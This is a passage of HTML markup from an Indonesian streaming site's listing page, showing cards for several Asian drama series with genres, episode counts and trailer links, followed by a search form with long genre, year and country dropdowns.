decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 18</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Go! Beach Volleyball Girls (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-27T00:00:00+00:00">27 Jul 2024</time></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214880" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/dDceSh1sd6b9Tkd3wnZtIZmsJOv.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Dashing Youth (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 25</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Dashing Youth (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-19T00:00:00+00:00">19 Jul 2024</time></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=VLPDeEbV-Os" class="button gmr-trailer-popup" title="Trailer for Nonton Dashing Youth (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-dashing-youth-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Dashing Youth (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-215013" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/4REHahiSsuNnGitKGCAgRdZpfkZ.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Induk Gajah Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 8.4</div><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 325 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 02</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Induk Gajah Season 2 (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/comedy/" rel="category tag">Comedy</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-lain/" rel="category tag">drama serial lain</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/malaysia/" rel="tag">Malaysia</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-03-23T00:00:00+00:00">23 Mar 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/muhadkly-acho/" rel="tag">Muhadkly Acho</a></span></span></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=X1Czun3chfA" class="button gmr-trailer-popup" title="Trailer for Nonton Induk Gajah Season 2 (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-induk-gajah-season-2-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Induk Gajah Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214759" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/zSDdU9NZeLaLllvzSbJf5PWTvec-60x90.jpg 60w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Meet You at the Blossom (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 40 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 08</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Meet You at the Blossom (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/lgbtq-drama-serial-mandarin/" rel="category tag">LGBTQ+. Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/thailand/" rel="tag">Thailand</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-11T00:00:00+00:00">11 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/shui-qiang-cheng/" rel="tag">Shui Qiang Cheng</a></span></span></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=LWDu8GsYxb0" class="button gmr-trailer-popup" title="Trailer for Nonton Meet You at the Blossom (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-meet-you-at-the-blossom-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Meet You at the Blossom (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214878" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/y8a0sXfO1tn5KGH6mRVn7FnPdkW.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 8.2</div><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 45 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 34</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/action-adventure/" rel="category tag">Action &amp; Adventure</a>, <a href="https://tv5.dramaserial.id/Genre/crime/" rel="category tag">Crime</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/mystery/" rel="category tag">Mystery</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2022-09-27T00:00:00+00:00">27 Sep 2022</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/wei-fenghua/" rel="tag">Wei Fenghua</a></span></span></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-strange-tales-of-tang-dynasty-season-2-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Strange Tales Of Tang Dynasty Season 2 (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article></div><ul class='page-numbers'><li><span aria-current="page" class="page-numbers current">1</span></li><li><a class="page-numbers" href="https://tv5.dramaserial.id/page/2/">2</a></li><li><a class="page-numbers" href="https://tv5.dramaserial.id/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class="page-numbers" href="https://tv5.dramaserial.id/page/3819/">3,819</a></li><li><a class="next page-numbers" href="https://tv5.dramaserial.id/page/2/"><span class="gmr-icon arrow_carrot-2right"></span></a></li></ul></main></div><aside id="secondary" class="widget-area col-md-3" role="complementary" ><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://luxury138.link/dramaserialatasplayerqq338" rel="sponsored noopener" target="_blank" title="LUXURY"><img src="https://s1.bk21.net/ds/VX5WT.gif" alt="LUXURY" width="786x" height="90px"></a></p></div></div><div id="idmuvi-search-2" class="widget idmuvi-advance-search"><h3 class="widget-title">Search Movie</h3><div class="gmr-filter-search"><form method="get" role="search" action="https://tv5.dramaserial.id/"> <input type="text" name="s" value="" placeholder="Enter Movie"/> <input type="hidden" name="search" value="advanced"/> <select name="post_type"><option value="">All Type</option><option value="movie">Movie</option><option value="tv">TV Show</option> </select> <select name="index"><option value="">By Index</option><option value="3487">By Index</option><option value="3501">By Index .</option><option value="114838">By Index (</option><option value="17723">By Index [</option><option value="90298">By Index @</option><option value="3404">By Index #</option><option value="3453">By Index $</option><option value="1">By Index 1</option><option value="2">By Index 2</option><option value="3">By Index 3</option><option value="4">By Index 4</option><option value="5">By Index 5</option><option value="6">By Index 6</option><option value="7">By Index 7</option><option value="8">By Index 8</option><option value="9">By Index 9</option><option value="a">By Index a</option><option value="b">By Index b</option><option value="c">By Index c</option><option value="d">By Index d</option><option value="e">By Index e</option><option value="f">By Index f</option><option value="g">By Index g</option><option value="h">By Index h</option><option value="i">By Index i</option><option value="j">By Index j</option><option value="k">By Index k</option><option value="l">By Index l</option><option value="m">By Index m</option><option value="n">By Index n</option><option value="o">By Index o</option><option value="p">By Index p</option><option value="q">By Index q</option><option value="r">By Index r</option><option value="s">By Index s</option><option value="t">By Index t</option><option value="u">By Index u</option><option value="v">By Index v</option><option value="w">By Index w</option><option value="x">By Index x</option><option value="y">By Index y</option><option value="z">By Index z</option> </select> <select name="orderby"><option value="">Order</option><option value="title">Order By Title</option><option value="date">Order By Date</option><option value="rating">Order By Rating</option> </select> <select name="genre"><option value="">All Genres</option><option value="1">1</option><option value="2">2</option><option value="a-bad-sigh">A Bad Sigh</option><option value="aaction">aAction</option><option value="action">Action</option><option value="action-adventure">Action &amp; Adventure</option><option value="action-drama">Action Drama</option><option value="action-history">Action.History</option><option value="adventure">Adventure</option><option value="adventures">Adventures</option><option value="adventures-drama">Adventures. Drama</option><option value="ancient">Ancient</option><option value="animals">Animals</option><option value="animation">Animation</option><option value="anime">Anime</option><option value="anine">Anine</option><option value="bara">bara</option><option value="biograhpy">Biograhpy</option><option value="biography">Biography</option><option value="box-office">box office</option><option value="business">Business</option><option value="china">china</option><option value="comedy">Comedy</option><option value="crime">Crime</option><option value="dementia">Dementia</option><option value="demons">Demons</option><option value="detective">Detective</option><option value="documentary">Documentary</option><option value="drama">Drama</option><option value="drama-serial-barat">Drama Serial Barat</option><option value="drama-serial-china">Drama Serial China</option><option value="drama-serial-filipina">Drama Serial Filipina</option><option value="drama-serial-india">drama serial india</option><option value="drama-serial-jepang">Drama Serial Jepang</option><option value="drama-serial-korea">Drama Serial Korea</option><option value="drama-serial-lain">drama serial lain</option><option value="drama-serial-malaysia">Drama Serial Malaysia</option><option value="drama-serial-mandarin">Drama Serial Mandarin</option><option value="drama-serial-thailand">drama serial thailand</option><option value="drama-serial-turki">Drama Serial Turki</option><option value="drama-thailand-lesbian">Drama Thailand Lesbian</option><option value="entertainment">Entertainment</option><option value="erotic">Erotic</option><option value="family">Family</option><option value="family-variety-show">Family. Variety Show</option><option value="fantasy">Fantasy</option><option value="fiction">Fiction</option><option value="fiksi">fiksi</option><option value="food">Food</option><option value="foreign">Foreign</option><option value="friendship">Friendship</option><option value="game">Game</option><option value="game-show">Game Show</option><option value="gangster">Gangster</option><option value="gay">Gay</option><option value="harem">Harem</option><option value="historical">Historical</option><option value="historical-war">Historical. War</option><option value="history">History</option><option value="horror">Horror</option><option value="horror-mystery">Horror. Mystery</option><option value="horror-romance">Horror. Romance</option><option value="idol">Idol</option><option value="investigation">Investigation</option><option value="jepang">jepang</option><option value="kids">Kids</option><option value="korea">korea</option><option value="law">Law</option><option value="lgbtq">LGBTQ+</option><option value="lgbtq-drama-serial-jepang">LGBTQ+. Drama Serial Jepang</option><option value="lgbtq-drama-serial-mandarin">LGBTQ+. Drama Serial Mandarin</option><option value="lgbtq-drama-serial-thailand">LGBTQ+. Drama Serial Thailand</option><option value="life">Life</option><option value="magic">Magic</option><option value="mandari">mandari</option><option value="mandarin">mandarin</option><option value="manga">Manga</option><option value="martial-arts">Martial Arts</option><option value="mature">Mature</option><option value="mecha">Mecha</option><option value="medical">Medical</option><option value="melodrama">Melodrama</option><option value="military">Military</option><option value="mini-series">Mini Series</option><option value="modern">Modern</option><option value="music">Music</option><option value="musical">musical</option><option value="mystery">Mystery</option><option value="news">News</option><option value="ongo">ongo</option><option value="ongoing">Ongoing</option><option value="parody">Parody</option><option value="period">period</option><option value="police">Police</option><option value="political">Political</option><option value="politics">Politics</option><option value="psychological">Psychological</option><option value="reality">Reality</option><option value="reality-show">Reality Show</option><option value="relationship">Relationship</option><option value="romance">Romance</option><option value="romance-lgbtq">Romance. LGBTQ+</option><option value="s-drama">S Drama</option><option value="samurai">Samurai</option><option value="school">School</option><option value="sci-f">Sci-F</option><option value="sci-fi">Sci-Fi</option><option value="sci-fi-fantasy">Sci-Fi &amp; Fantasy</option><option value="science">Science</option><option value="science-fiction">Science Fiction</option><option value="seinen">Seinen</option><option value="serial">serial</option><option value="serial-anime">serial anime</option><option value="serial-anime-china">Serial Anime China</option><option value="serial-anime-jepang">Serial Anime Jepang</option><option value="serial-barat">serial barat</option><option value="serial-drama-jepang">Serial Drama Jepang</option><option value="serial-drama-korea">Serial Drama Korea</option><option value="serial-drama-mandarin">Serial Drama Mandarin</option><option value="serial-india">serial india</option><option value="serial-jepang">serial jepang</option><option value="serial-korea">serial korea</option><option value="serial-mandarin">serial mandarin</option><option value="short">Short</option><option value="sitcom">Sitcom</option><option value="sitkom">sitkom</option><option value="soap">Soap</option><option value="soundtrack">Soundtrack</option><option value="space">Space</option><option value="sport">Sport</option><option value="sports">sports</option><option value="super-power">Super Power</option><option value="supernatural">Supernatural</option><option value="suspense">Suspense</option><option value="talk">Talk</option><option value="talk-show">Talk Show</option><option value="thai">thai</option><option value="thriller">Thriller</option><option value="thriller-war">Thriller. War</option><option value="tokatsu">Tokatsu</option><option value="tokusatsu">Tokusatsu</option><option value="tragedy">Tragedy</option><option value="trailer">Trailer</option><option value="travel">Travel</option><option value="tv-movie">TV Movie</option><option value="uncategorized">Uncategorized</option><option value="vampire">Vampire</option><option value="variety">Variety</option><option value="variety-show">variety show</option><option value="war">War</option><option value="war-politics">War &amp; Politics</option><option value="west-series">West Series</option><option value="western">Western</option><option value="wuxia">wuxia</option><option value="youth">Youth</option><option value="youth-drama-serial-mandarin">Youth. Drama Serial Mandarin</option><option value="zombies">Zombies</option> </select> <select name="movieyear"><option value="">All Years</option><option value="1111">1111</option><option value="1915">1915</option><option value="1919">1919</option><option value="1920">1920</option><option value="1921">1921</option><option value="1922">1922</option><option value="1923">1923</option><option value="1924">1924</option><option value="1925">1925</option><option value="1926">1926</option><option value="1927">1927</option><option value="1928">1928</option><option value="1929">1929</option><option value="1930">1930</option><option value="1931">1931</option><option value="1932">1932</option><option value="1933">1933</option><option value="1934">1934</option><option value="1935">1935</option><option value="1936">1936</option><option value="1937">1937</option><option value="1938">1938</option><option value="1939">1939</option><option value="1940">1940</option><option value="1941">1941</option><option value="1942">1942</option><option value="1943">1943</option><option value="1944">1944</option><option value="1945">1945</option><option value="1946">1946</option><option value="1947">1947</option><option value="1948">1948</option><option value="1949">1949</option><option value="1950">1950</option><option value="1951">1951</option><option value="1952">1952</option><option value="1953">1953</option><option value="1954">1954</option><option value="1955">1955</option><option value="1956">1956</option><option value="1957">1957</option><option value="1958">1958</option><option value="1959">1959</option><option value="1960">1960</option><option value="1961">1961</option><option value="1962">1962</option><option value="1963">1963</option><option value="1964">1964</option><option value="1965">1965</option><option value="1966">1966</option><option value="1967">1967</option><option value="1968">1968</option><option value="1969">1969</option><option value="1970">1970</option><option value="1971">1971</option><option value="1972">1972</option><option value="1973">1973</option><option value="1974">1974</option><option value="1975">1975</option><option value="1976">1976</option><option value="1977">1977</option><option value="1978">1978</option><option value="1979">1979</option><option value="1980">1980</option><option value="1981">1981</option><option value="1982">1982</option><option value="1983">1983</option><option value="1984">1984</option><option value="1985">1985</option><option value="1986">1986</option><option value="1987">1987</option><option value="1988">1988</option><option value="1989">1989</option><option value="199">199</option><option value="1990">1990</option><option value="1991">1991</option><option value="1992">1992</option><option value="1993">1993</option><option value="1994">1994</option><option value="1995">1995</option><option value="1996">1996</option><option value="1997">1997</option><option value="1998">1998</option><option value="1999">1999</option><option value="2000">2000</option><option value="2001">2001</option><option value="2002">2002</option><option value="2003">2003</option><option value="2004">2004</option><option value="2005">2005</option><option value="2006">2006</option><option value="2007">2007</option><option value="2008">2008</option><option value="2009">2009</option><option value="2010">2010</option><option value="2011">2011</option><option value="20112">20112</option><option value="2012">2012</option><option value="2013">2013</option><option value="20132014">2013|2014</option><option value="2014">2014</option><option value="2015">2015</option><option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="nan">NaN</option> </select> <select name="country"><option value="">All Countries</option><option value="afghanistan">Afghanistan</option><option value="albania">Albania</option><option value="algeria">Algeria</option><option value="angola">Angola</option><option value="argentina">Argentina</option><option value="armenia">Armenia</option><option value="aruba">Aruba</option><option value="australia">Australia</option><option value="austria">Austria</option><option value="azerbaijan">Azerbaijan</option><option value="bahamas">Bahamas</option><option value="bangladesh">Bangladesh</option><option value="barbados">Barbados</option><option value="belarus">Belarus</option><option value="belgium">Belgium</option><option value="bermuda">Bermuda</option><option value="bhutan">Bhutan</option><option value="bluray">Bluray</option><option value="bolivia">Bolivia</option><option value="bosnia-and-herzegovina">Bosnia And Herzegovina</option><option value="botswana">Botswana</option><option value="brazil">Brazil</option><option value="british-indian-ocean-territory">British Indian Ocean Territory</option><option value="brunei-darussalam">Brunei Darussalam</option><option value="bulgaria">Bulgaria</option><option value="bulgarian">bulgarian</option><option value="cambodia">Cambodia</option><option value="cameroon">Cameroon</option><option value="canada">Canada</option><option value="chad">Chad</option><option value="chile">Chile</option><option value="china">China</option><option value="chinese">Chinese</option><option value="colombia">Colombia</option><option value="comedy">comedy</option><option value="congo">Congo</option><option value="costa-rica">Costa Rica</option><option value="cote-divoire">Cote D&#039;Ivoire</option><option value="croatia">Croatia</option><option value="cs">CS</option><option value="cuba">Cuba</option><option value="cyprus">Cyprus</option><option value="czech-republic">Czech Republic</option><option value="democratic-republic">Democratic Republic</option><option value="denmark">Denmark</option><option value="djibouti">Djibouti</option><option value="dominican-republic">Dominican Republic</option><option value="dvdrip">DVDRip</option><option value="ecuador">Ecuador</option><option value="egypt">Egypt</option><option value="el-salvador">El Salvador</option><option value="england">England</option><option value="estonia">Estonia</option><option value="ethiopia">Ethiopia</option><option value="fiji">Fiji</option><option value="finland">Finland</option><option value="france">France</option><option value="georgia">Georgia</option><option value="germany">Germany</option><option value="ghana">Ghana</option><option value="greece">Greece</option><option value="guatemala">Guatemala</option><option value="hd">HD</option><option value="hdrip">HDRip</option><option value="holy-see-vatican-city-state">Holy See (Vatican City State)</option><option value="honduras">Honduras</option><option value="hong-kong">Hong Kong</option><option value="hongkong">Hongkong</option><option value="hungary">Hungary</option><option value="iceland">Iceland</option><option value="india">India</option><option value="indonesia">Indonesia</option><option value="iran">Iran</option><option value="iraq">Iraq</option><option value="ireland">Ireland</option><option value="islamic-republic-of">Islamic Republic Of</option><option value="israel">Israel</option><option value="italia">italia</option><option value="italy">Italy</option><option value="japan">Japan</option><option value="jepang">jepang</option><option value="jordan">Jordan</option><option value="kazakhstan">Kazakhstan</option><option value="kenya">Kenya</option><option value="korea">Korea</option><option value="korean">korean</option><option value="kp">KP</option><option value="kuwait">Kuwait</option><option value="kyrgyzstan">Kyrgyzstan</option><option value="lao-peoples-democratic-republic">Lao People&#039;s Democratic Republic</option><option value="latvia">Latvia</option><option value="lebanon">Lebanon</option><option value="liberia">Liberia</option><option value="libyan-arab-jamahiriya">Libyan Arab Jamahiriya</option><option value="liechtenstein">Liechtenstein</option><option value="lithuania">Lithuania</option><option value="luxembourg">Luxembourg</option><option value="macao">Macao</option><option value="macedonia">Macedonia</option><option value="malaysia">Malaysia</option><option value="maldives">Maldives</option><option value="malta">Malta</option><option value="mauritius">Mauritius</option><option value="mexico">Mexico</option><option value="monaco">Monaco</option><option value="mongolia">Mongolia</option><option value="morocco">Morocco</option><option value="myanmar">Myanmar</option><option value="namibia">Namibia</option><option value="nepal">Nepal</option><option value="netherlands">Netherlands</option><option value="netherlands-antilles">Netherlands Antilles</option><option value="new-zealand">New Zealand</option><option value="nigeria">Nigeria</option><option value="norway">Norway</option><option value="occupied">Occupied</option><option value="pakistan">Pakistan</option><option value="palestinian-territory">Palestinian Territory</option><option value="panama">Panama</option><option value="paraguay">Paraguay</option><option value="peru">Peru</option><option value="philippines">Philippines</option><option value="phillipines">Phillipines</option><option value="poland">Poland</option><option value="portugal">Portugal</option><option value="puerto-rico">Puerto Rico</option><option value="qatar">Qatar</option><option value="romania">Romania</option><option value="russian-federation">Russian Federation</option><option value="rwanda">Rwanda</option><option value="saint-kitts-and-nevis">Saint Kitts And Nevis</option><option value="saudi-arabia">Saudi Arabia</option><option value="sd">SD</option><option value="se">se</option><option value="senegal">Senegal</option><option value="serbia">Serbia</option><option value="singapore">Singapore</option><option value="slovakia">Slovakia</option><option value="slovenia">Slovenia</option><option value="south-africa">South Africa</option><option value="south-korea">South Korea</option><option value="south-korean">South Korean</option><option value="soutth-korea">Soutth Korea</option><option value="spain">Spain</option><option value="sri-lanka">Sri Lanka</option><option value="su">SU</option><option value="sweden">Sweden</option><option value="switzerland">Switzerland</option><option value="syrian-arab-republic">Syrian Arab Republic</option><option value="taiwan">Taiwan</option><option value="tajikistan">Tajikistan</option><option value="tanzania">Tanzania</option><option value="tbs">TBS</option><option value="thai">Thai</option><option value="thailand">Thailand</option><option value="tokyo">Tokyo</option><option 